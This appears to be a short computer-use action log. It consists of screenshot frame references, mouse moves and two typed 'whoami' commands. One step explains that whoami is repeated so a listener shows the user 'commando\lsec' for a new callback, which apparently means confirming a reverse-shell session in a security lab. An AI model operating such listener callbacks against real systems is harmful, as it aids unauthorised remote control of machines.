
text(whoami)

mouse_move(1077, 398)

mouse_move(1125, 411)

mouse_move(708, 38)

- Request whoami again so the listener shows commando\lsec for the new callback
text(whoami)
